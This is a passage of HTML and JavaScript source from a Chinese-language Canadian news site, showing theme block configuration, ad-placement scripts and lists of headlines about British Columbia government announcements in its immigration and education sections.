categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_block_19";
block_tdi_59.post_count = "8";
block_tdi_59.found_posts = "123";
block_tdi_59.header_color = "#007f17";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "16";
tdBlocksArray.push(block_tdi_59);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/移民/" class="td-pulldown-size">移民</a></h4></div><div id=tdi_59 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11654"  rel="bookmark" class="td-image-wrap " title="議會秘書就多元文化周發表聲明" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="議會秘書就多元文化周發表聲明" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11654"  rel="bookmark" title="議會秘書就多元文化周發表聲明">議會秘書就多元文化周發表聲明</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T16:21:01-08:00" >2025-11-18</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11496"  rel="bookmark" class="td-image-wrap " title="省長發表中秋節及月圓節賀辭" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="省長發表中秋節及月圓節賀辭" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11496"  rel="bookmark" title="省長發表中秋節及月圓節賀辭">省長發表中秋節及月圓節賀辭</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-06T09:39:06-08:00" >2025-10-06</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11475"  rel="bookmark" class="td-image-wrap " title="更多美國醫生、護士及專職醫療人員即將來到卑詩省" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="更多美國醫生、護士及專職醫療人員即將來到卑詩省" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11475"  rel="bookmark" title="更多美國醫生、護士及專職醫療人員即將來到卑詩省">更多美國醫生、護士及專職醫療人員即將來到卑詩省</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-22T12:00:00-08:00" >2025-09-22</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11456"  rel="bookmark" class="td-image-wrap " title="卑詩省成立新專責小組打擊勒索威脅" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_80x60.png"  alt="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11456"  rel="bookmark" title="卑詩省成立新專責小組打擊勒索威脅">卑詩省成立新專責小組打擊勒索威脅</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-17T20:57:39-08:00" >2025-09-17</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11451"  rel="bookmark" class="td-image-wrap " title="卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11451"  rel="bookmark" title="卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節">卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-16T18:10:53-08:00" >2025-09-16</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11437"  rel="bookmark" class="td-image-wrap " title="新撥款協助對抗種族主義，並促進共融" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_80x60.png"  alt="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11437"  rel="bookmark" title="新撥款協助對抗種族主義，並促進共融">新撥款協助對抗種族主義，並促進共融</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-16T09:26:22-08:00" >2025-09-16</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11387"  rel="bookmark" class="td-image-wrap " title="穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11387"  rel="bookmark" title="穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」">穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-29T17:33:00-08:00" >2025-08-29</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11323"  rel="bookmark" class="td-image-wrap " title="卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11323"  rel="bookmark" title="卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路">卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-13T10:57:43-08:00" >2025-07-13</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_60 td_block_template_1 ">

<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_63 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_63" >
<style>
.td-theme-wrap .tdi_63 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_63 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_63 .td-subcat-item .td-cur-simple-item {
                color: #38a82a;
            }

            .td-theme-wrap .tdi_63 .block-title > *,
            .td-theme-wrap .tdi_63 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #38a82a;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_63 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_63 .block-title {
                border-color: #38a82a;
            }

            
            .td-theme-wrap .tdi_63 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_63 .td_quote_on_blocks,
            .td-theme-wrap .tdi_63 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_63 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_63 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_63 .td-instagram-user a {
                color: #38a82a;
            }

            .td-theme-wrap .tdi_63 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_63 .td-load-more-wrap a:hover {
                background-color: #38a82a;
                border-color: #38a82a;
            }

            .td-theme-wrap .tdi_63 .td-read-more a,
            .td-theme-wrap .tdi_63 .td-weather-information:before,
            .td-theme-wrap .tdi_63 .td-weather-week:before,
            .td-theme-wrap .tdi_63 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_63 .td-post-category,
            .td-theme-wrap .tdi_63 .td-post-category:hover {
                background-color: #38a82a;
            }
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"custom_title":"\u6559\u80b2","custom_url":"https:\/\/fanmedia.ca\/category\/\u6559\u80b2\/","category_id":"6","header_color":"#38a82a","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_block_19";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "253";
block_tdi_63.header_color = "#38a82a";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "51";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/教育/" class="td-pulldown-size">教育</a></h4></div><div id=tdi_63 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-356x220.jpg"   alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" class="td-image-wrap " title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽">表揚卑詩省傑出人士提名候選人角逐本省最高榮譽</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:57:37-08:00" >2026-01-08</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" class="td-image-wrap " title="業主自住補助金為卑詩省民提供稅務減免" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="業主自住補助金為卑詩省民提供稅務減免" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" title="業主自住補助金為卑詩省民提供稅務減免">業主自住補助金為卑詩省民提供稅務減免</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T14:18:11-08:00" >2026-01-02</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_66 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_66" >
<style>
.td-theme-wrap .tdi_66 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_66 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_66 .td-subcat-item .td-cur-simple-item {
                color: #61c13c;
            }

            .td-theme-wrap .tdi_66 .block-title > *,
            .td-theme-wrap .tdi_66 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #61c13c;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_66 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_66 .block-title {
                border-color: #61c13c;
            }

            
            .td-theme-wrap .tdi_66 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_66 .td_quote_on_blocks,
            .td-theme-wrap .tdi_66 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_66 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_66 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_66 .td-instagram-user a {
                color: #61c13c;
            }

            .td-theme-wrap .tdi_66 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_66 .td-load-more-wrap a:hover {
                background-color: #61c13c;
                border-color: #61c13c;
            }

            .td-theme-wrap .tdi_66 .td-read-more a,
            .td-theme-wrap .tdi_66 .td-weather-information:before,
            .td-theme-wrap .tdi_66 .td-weather-week:before,
            .td-theme-wrap .tdi_66 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_66 .td-post-category,
            .td-theme-wrap .tdi_66 .td-post-category:hover {
                background-color: #61c13c;
            }
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
